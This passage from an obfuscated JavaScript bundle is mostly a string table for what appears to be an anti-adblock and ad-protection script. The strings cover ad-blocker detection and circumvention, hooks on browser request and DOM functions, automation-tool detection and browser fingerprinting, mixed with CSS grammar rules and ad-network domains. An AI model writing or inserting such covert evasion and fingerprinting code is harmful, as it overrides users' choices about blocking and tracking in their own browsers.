khWXUjQWh8Q15a','richaudience.com','cmVzZXJ2ZWQxSW5wdXQ=','<forgiving-selector-list>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','compareByOriginalPositionsNoSource','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','consumeUntilLeftCurlyBracket','auto|<animateable-feature>#','<length>','<ident>\x20[\x27.\x27\x20<ident>]*','close','<line-width>','ins.adsbygoogle','as_inventory_frame_listener_adder','connectad.io','visibility','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Node_appendChild','Unknown\x20type:\x20','<bg-size>#','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','isChannelConnected','<\x27border-width\x27>','Terminate\x20-\x20not\x20apply','none|<url>','block|inline|run-in','term','impactify.media','<color>&&<color-stop-angle>?','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','_array','neoera-cdn.relevant-digital.com','adpushup','Bad\x20syntax\x20reference:\x20','RegExp_exec','findWsEnd','_prototype','resolvedOptions','script_block_check','timeout','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','_sources','mustIncludeStrings','geniee','infinityfree.com','andbeyond.media','addIframeVisibilityCheckHandler','Element_ariaLabel','.setTargetingForGPTAsync','isSafari','uBlock\x20Origin','and','atrule','core-ads','googlesyndication.com','running|paused','option\x20domain\x20is\x20invalid','edinburghnews.scotsman.com','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','requestAnimationFrame','Comment','config','phantomas','scorecardresearch.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','enc_prev_ius','scale3d(\x20[<number>|<percentage>]#{3}\x20)','adUnitPath','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','botKind','isNameCharCode','__prehooked','<\x27margin-bottom\x27>','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','isVisibleElement','a-mo.net','microad.jp','viously.com','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|<track-list>|<auto-track-list>','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Worker','NestingSelector','(\x20<declaration>\x20)','()\x20=>\x20version','ACK','fetchLater','gpt-publisher','<length>{1,4}','layer(\x20<layer-name>\x20)','responseText','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','shouldStorageWaitForTcf','performance_gpt_ad_rendered','throwError','insertData','skipValidation','generic','coupang','matchAtrulePrelude','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Url\x20or\x20Function\x20is\x20expected','Keyword','ad_unit_path','addEventListener','tagan.adlightning.com','_ads','em5iZw==','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)',']\x20by\x20[','samsungbrowser','eventSampleRatio','Element_id','brainlyads.com','Atrule','from-image|<angle>|[<angle>?\x20flip]','/cgi-bin/PelicanC.dll','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','<\x27border-style\x27>','as_adblock','Block','logs','text-ad-links','as-click-message-handler-added','children','pub.network','compareByGeneratedPositionsDeflatedNoLine','combo','side_ad','[auto|<length-percentage>]{1,4}','<line-style>{1,4}','__as_xhr_onload','handlers','push','none|auto|<percentage>','matrix(\x20<number>#{6}\x20)','protectCss','smartadserver.com',';\x20HttpOnly','luminance|alpha','2mdn.net','fullscreen','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','grippers|none','stackadapt.com','none|auto|[<string>\x20<string>]+','allow-scripts','adsinteractive.com','INTERSTITIAL','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','_as_prehooked_functions','fromArray','sourceMap',':\x20[left|right|first|blank]','webcontentassessor.com','Blocked\x20prebid\x20request\x20for\x20','mozInnerScreenX','thenStack','start|end|center|stretch','XMLHttpRequest_status','raider.io','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','signalStatus','rotateX(\x20[<angle>|<zero>]\x20)','onmessage','mustExcludeStrings','meta[name=\x22as-event-handler-added\x22]','auto|from-font|[under||[left|right]]','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','left|right|none|inline-start|inline-end','toUTCString','interval','windowSize','_Selenium_IDE_Recorder','advertisement__label','dvb','Zm1qeA==','__fxdriver_unwrapped','adfarm1.adition.com','reverse','isSleipnir','https://mp.4dex.io/prebid','func','<wq-name>|<ns-prefix>?\x20\x27*\x27','parseCustomProperty','send','check','always|[anchors-valid||anchors-visible||no-overflow]','documentElement','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','kargo-','inline|block|horizontal|vertical','Terminate\x20-\x20not\x20active','none|<image>|<mask-source>','sidead','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','_mappings','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','[block|inline|x|y]#','adingo.jp','__lastWatirAlert','<number-percentage>{1,4}&&fill?','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','normal|small-caps','auto|balance','chrome','auto|sRGB|linearRGB','splice','yieldlab.net','is_acceptable_ads_blocked','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','navigator.plugins.length\x20is\x20undefined','none|discard-before||discard-after||discard-inner','isVisibleContent','deviceMemory','isArray','<length>|<percentage>','padding-box|content-box','adpushup.com','important','ac-','horizontal|vertical|inline-axis|block-axis|inherit','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','.set','4370224yXMxEB','Missed\x20`structure`\x20field\x20in\x20`','reversed(\x20<counter-name>\x20)','programme.tv','auto?\x20[none|<length>]','https://html-load.cc','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','/analytics?host=','show|hide','opacity','Object','leave','eof','__hooked_preframe','430VzIQBY','https:','<integer>','themoneytizer.com','PerformanceEntry_name','placeholder-slot','safeframe.googlesyndication.com','charAt','timestamp','quizlet.com','filter,\x20pointer-events','ReadableStream','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','FontFace','HTMLVideoElement','display\x20none','/bq/','shardingIndex','opr','initLogUploadHandler','_isTcfNeeded','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','http://','[data-ad-client]','def','traffective','capture','EventTarget','nowrap|wrap|wrap-reverse','invalid\x20protect-id\x20key:\x20','RENDERER','pathname','getTargeting','ad-score.com','auto|<\x27border-style\x27>','extra','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','ad.doorigo.co.kr','adma','acceptableAdsBait','supports(','CSSMozDocumentRule','[row|column]||dense','delete','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','INVENTORY_FRAME','Load\x20stylesheet\x20results:\x20','hypot(\x20<calc-sum>#\x20)','insertList','copyScriptElement','api.rlcdn.com','MatchOnce','rlcdn.com','<simple-selector>#','autobild.de','gpt-minutemedia','skewX(\x20[<angle>|<zero>]\x20)','pseudo','<image>','splitCookiesString','stroke','</script><script\x20src=\x22','__esModule','\x22googMsgType\x22','\x0a\x20\x20','removeProperty','PerformanceEntry','start|end|left|right|center|justify|match-parent','bidder','addAtrule_','mezzomedia','single|multiple',';\x20Partitioned','<url>+','245448PdDKZj','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','domAutomation','canvas','googletag\x20cmd\x20unshift\x20failed\x20:\x20','none|<position-area>','not','blocked','HTMLIFrameElement_contentDocument','flatMap','filename','target','pageview_id','permutive.com','content-ad','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','Window_frames','getAtrulePrelude','`\x20has\x20no\x20known\x20descriptors','fonts.googleapis.com','script:','data-target','CanvasCaptureMediaStream','break','parseString','ADNXSMediation','Too\x20many\x20hex\x20digits','skin_wrapper','first','window.PluginArray\x20is\x20undefined','MessageEvent_origin','type','auto|grayscale','ybar','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','autoRecovery','DOMContentLoaded','<length-percentage>|min-content|max-content|auto','none|<custom-ident>+','b3V0cHV0','colon-token','gecko/','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','adroll.com','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','/filter-fingerprint','bored_panda_events','Failed\x20to\x20detect\x20bot:','unshift','<\x27border-top-color\x27>','fill','isVisibleNode','querySelector','ad_','skipWs','ident-token','reportToSentry','findLast','khz','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','navigator.connection\x20is\x20undefined','rex','match','slot','<integer>&&<symbol>','<family-name>','preload','r2b2.io','auto|never|always|<absolute-size>|<length>','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','percentage-token','status','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','api.adiostech.com','webdriverio','tpmn','y.one.impact-ad.jp','exp(\x20<calc-sum>\x20)','iframe[name=\x22','Element_setAttributeNS','Terminate\x20-\x20not\x20registered\x20in\x20db','Unsupported\x20version:\x20','[auto|alphabetic|hanging|ideographic]','high','HEAD','Element_querySelector','[data-ad-name]','sources','$cdc_asdjflasutopfhvcZLmcfl_','<empty\x20string>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://img-load.com','languages','SharedStorageWorklet','none|element|auto','auto|after','ladsp.com','syntaxStack','stickyadstv.com','[above|below|right|left]?\x20<length>?\x20<image>?','<\x27min-height\x27>','none|proximity|mandatory','eventName','\x20requestBids.before\x20hook:\x20','px-cloud.net','randomize','nthChildOf','innovid.com','as_window_id','cooktoria.com','className','aniview.com','dispatchEvent','isFirefox','query','osano-','generatedColumn','<target-counter()>|<target-counters()>|<target-text()>','Unknown\x20at-rule\x20descriptor','onClick','auto|none|text|all','<compositing-operator>#','as_session_id','URL','normal|[<number>\x20<integer>?]','defaultPrevented','intersectionRatio','silent','layer','onorientationchange','atrulePrelude','lookupTypeNonSC','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','true','none|circle|disc|square','getConsentMetadata','<namespace-prefix>?\x20[<string>|<url>]','__fxdriver_evaluate','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','[auto|reverse]||<angle>','toString','enliple','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','script_version','connectid.analytics.yahoo.com','start|middle|end','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','__replaced','getTokenStart','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','ZmthZA==','adsinteractive','types','//#\x20sourceURL=rtb_adm.js','yandex.ru','throw\x20new\x20Error();','_set','gpt_requested_time','socdm.com','random','googMsgType','cdn.adapex.io','event','gpt-anymind','/cdn/adx/open/integration.html','ric','e|pi|infinity|-infinity|NaN','stopImmediatePropagation','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','frameElement','Identifier\x20or\x20asterisk\x20is\x20expected','initLogMessageHandler','IFrame','sn-','hooked_page','set','kargo.com','admiral','Proxy','Parentheses','installedModules','index','\x27:\x27\x20[before|after|first-line|first-letter]','/health-check','ups.analytics.yahoo.com','blockIVT','webkit','HTMLSourceElement_srcset','response','[id^=\x22google_dfp_\x22]','getContext','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','[<length>|<number>]{1,4}','v7.5.6','</div>','write','leboncoin.fr','<\x27margin-top\x27>','samesite','sddan.com','btoa','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','getAttributeKeys','Failed\x20to\x20fetch','<grid-line>','navigator.permissions.query\x20is\x20not\x20a\x20function','positions','freeze','cache_adblock_circumvent_score','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','__isProxy','googletagmanager.com','sort','args','media-amazon.com','iterations','gptFetchSlots','gpt-adsinteractive','ltr|rtl','innerWidth','Condition','floor','generate','TypeSelector','__webdriver_evaluate','(\x5cs|>)','__as_is_xhr_loading','c2shb.pubgw.yahoo.com','toUpperCase','https://securepubads.g.doubleclick.net/tag/js/gpt.js','<feature-value-block>+','https://ads.yieldmo.com/exchange/prebid','serif|sans-serif|cursive|fantasy|monospace','auto|[over|under]&&[right|left]?','edl','Plus\x20sign','<number\x20[1,∞]>','in2w_key','opts','lookupType','item\x20doesn\x27t\x20belong\x20to\x20list','blockAdUnitPath','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','functionBind','scaleZ(\x20[<number>|<percentage>]\x20)','intentiq.com','postMessage','publisherId','/widgets.html','detect','<supports-condition>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','relative','<line-style>','sectionChange','none|<transform-list>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','XMLHttpRequest_statusText','https://consent.edinburghnews.scotsman.com','ins','__selenium_evaluate','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','encodeUrl',':not(','false|true','matrix3d(\x20<number>#{16}\x20)','sn_ad_label_','infinite|<number>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','file','hasOwnProperty','nightmare','ivt','programme-tv.net','adblock_circumvent_score','<\x27inset-inline-start\x27>','r\x20script\x20executed\x20more\x20than\x20once',';\x20Priority=Medium','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','N3k6eDIxOF1VI05DfW5XYU1Te0w=','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','invalid\x20url\x20(anchor\x20href\x20set):\x20','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','adlib','abc','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','object','\x0a\x20\x20\x20value:\x20','message','insertBefore','bad-string-token','css','as_apply','hsl|hwb|lch|oklch','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','layer(','loaded','srcset','reserved2Output','ittpx-asia.eskimi.com','slice|clone','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','unrulymedia.com','gwd-','getNode','https://consent.yorkshirepost.co.uk','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','https://c.amazon-adsystem.com/aax2/apstag.js','https://report.ad-shield.cc/','vendor','boredpanda.com','notificationPermissions\x20signal\x20unexpected\x20behaviour','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','JSON_parse','boolean','<noscript>','id5-sync.com','none|forwards|backwards|both','useractioncomplete','cs.lkqd.net','adtelligent.com','option\x20maxAge\x20is\x20invalid','classList','newcastleworld.com','content-box|border-box|fill-box|stroke-box|view-box','dmtkcw==','CAN_content','dogdrip.net','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<time>|none|x-weak|weak|medium|strong|x-strong','redir','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','addConnectionHandler','compareByOriginalPositions','startColumn','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','bricks-co.com','randomUUID','HTMLIFrameElement_name','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','inside|outside','XMLHttpRequest_send','first-id.fr','visible|hidden','/detect/script-block/script-blocked-checker','fuseplatform.net','block','is_admiral_adwall_rendered','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','httpEquiv','HTMLAnchorElement_hash','[contain|none|auto]{1,2}','selectors','clickio.com','svw','butt|round|square','enabled','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','setPrototypeOf','nextState','pipeThrough','Layer','<number-zero-one>','forEachRight','auto|stable&&both-edges?','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','gpt-funke','none|<single-transition-property>#','Element_setHTMLUnsafe','<color>{1,4}','protectHtml','integrity','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','declarationList','parentElement','setPAAPIConfigForGPT','setProperty','lvmin','before\x20doesn\x27t\x20belong\x20to\x20list','__lastWatirConfirm','includeHosts','normal|<percentage>','textAd','dpi','http','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','Function\x20name\x20must\x20be\x20`url`','/dbm/ad','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','<length>{1,2}','getLocationFromList','})()','clone','Unknown\x20feature\x20','<\x27inset-inline-end\x27>','<style-condition>|<style-feature>','sin(\x20<calc-sum>\x20)','sourcesContent','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','clientHeight','pbstck.com','auto|bar|block|underscore','performance','configIndex','()\x20{\x20[native\x20code]\x20}','root','Blocked\x20interstial\x20slot\x20define:','platform','bqstreamer.com','!important','Number\x20sign\x20is\x20not\x20allowed','asin(\x20<calc-sum>\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','inventory_id','line','HTMLLinkElement','getSetCookie','edgios','halifaxcourier.co.uk','nth','else','gpt-adapex','reference','<\x27border-top-color\x27>{1,2}','errorTrace','_generateSourcesContent','www.whatcar.com','CSSStyleDeclaration_setProperty','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','data-freestar-ad','process','/container.html','before','parseValue','maxAge','\x20node\x20type','HTMLAnchorElement_origin','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','create','Invalid\x20base64\x20digit:\x20','script','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','\x27.\x27\x20<ident-token>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','https://cdn.privacy-mgmt.com','data-ignore','<ray()>|<url>|<basic-shape>','start|center|end|justify','as-check-script-blocked','pub.doubleverify.com','<length>|<percentage>|auto','exports','break-walk','CSSStyleDeclaration','ads_','adshield_apply','/pagead/drt/ui','getConfig','<declaration-value>?','aditude.io','At-rule\x20`@','pmdstatic.net','a3luYg==','normal|sub|super','auto|all|none','Brian\x20Paul','as-extra','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','<number\x20[0,1]>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','getSlotElementId','text','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','jkl','.workers.dev','upload','DocumentFragment_querySelectorAll','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','opt/','visible|auto|hidden','createElement','Element_innerHTML','_selenium','/getconfig/sodar','isMainFrame','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','number-token','[stretch|repeat|round|space]{1,2}','visible|hidden|clip|scroll|auto','appVersion','serviceName','HTMLMetaElement_content','advertisement-holder','[Bot]\x20bot\x20UA\x20detected,\x20ua=','nearest-neighbor|bicubic','decorate','applySourceMap','<header','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','acos(\x20<calc-sum>\x20)','<\x27border-top-left-radius\x27>','DisallowEmpty','sign(\x20<calc-sum>\x20)','auto|bullets|numbers|words|spell-out|<counter-style-name>','application/json','firefox','adsdk.microsoft.com','auto|<anchor-name>','yieldmo.com','dimension-token','hue-rotate(\x20<angle>\x20)','16EXtdJk','\x20not\x20an\x20object','ids','4745475NkZqUD','<bg-clip>#','rotate(\x20[<angle>|<zero>]\x20)','lax','log','concat','Terminate\x20-\x20profile\x20not\x20found','fromSetString','addModule','__phantomas','indexww.com','custom','active','matchAll',';\x20Secure','substring','window','errArgs','wpsstaticieplsg.b-cdn.net','params','https://onetag-sys.com/prebid-request','body','<line-width>||<line-style>||<color>','none|<integer>','flow|flow-root|table|flex|grid|ruby','Element_className','/prebid.js','rfihub.com','https://orbidder.otto.de/bid','Window_requestIdleCallback','orientation','Document_URL','AddMatchOnce','<an-plus-b>|even|odd','groups','parseWithFallback','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','cache','j7p.jp','normalize','atob','/static/topics/topics_frame.html','Unexpected\x20input','allocateCursor','https://securepubads.g.doubleclick.net/gampad/ads','setItem','[restore-rejections]\x20handleQueued\x20fetch','appconsent.io','charCodeAt','onmousedown','getClickUrl','window.external\x20is\x20undefined','stickyads','SYN_URG','<declaration-value>','origin','fmget_targets','snigel','this.postMessage(...arguments)','Profile','defineSlot','ot-','all|<custom-ident>','Multiplier','<position>#','x:\x20','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','SVGElement','<blend-mode>|plus-lighter','flat|preserve-3d','getDetections','<position>','replace','nextNonWsCode','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','useragent','<\x27left\x27>','none|[fill|fill-opacity|stroke|stroke-opacity]#','localStorage','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','condition','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','partitioned','ad01','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','nhn','noopStr','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','urlParse','Text','crwdcntrl.net','OWptYW53eXF4MHM1NHp1dG82aA==','isInRootIframe','uBO:','navigator.webdriver\x20is\x20undefined','nearest|up|down|to-zero','https://static.dable.io/dist/plugin.min.js','max-age','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','crios','[id^=\x22gpt_ad_\x22]','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','cookie','<symbol>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','webGL','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','XMLHttpRequest_responseType','all','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','orbidder.otto.de','toSetString','context','requestBids','normal|[light|dark|<custom-ident>]+&&only?','string-token','result','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','symplr','ariaLabel','normal|break-word|anywhere','visualViewport','_map','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','sp_message_','__webdriver_unwrapped','DONE','_last','googletagservices.com','as-check-script-blocked-ready','Selector\x20is\x20expected','normal|strong|moderate|none|reduced','a.teads.tv','aswift','HTMLLinkElement_href','isDelim','https://ad-delivery.net/px.gif?ch=1','truvidplayer.com','adContainer','default|none','dyv1bugovvq1g.cloudfront.net','HTMLImageElement','window.top._df.t','decodeURIComponent','mmctsvc.com','succeedscene.com','auto|none|scrollbar|-ms-autohiding-scrollbar','matchMedia','HTMLAnchorElement_target','Combinator','walkContext','MessageEvent','[<line-names>|<name-repeat>]+','admanmedia.com','HTMLTableElement','content-box|border-box','\x20is\x20not\x20a\x20constructor\x20or\x20null','SECSSOBrowserChrome','rhino','openxcdn.net','scanNumber','__sa_','event_type','ignoreInvalidMapping','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x2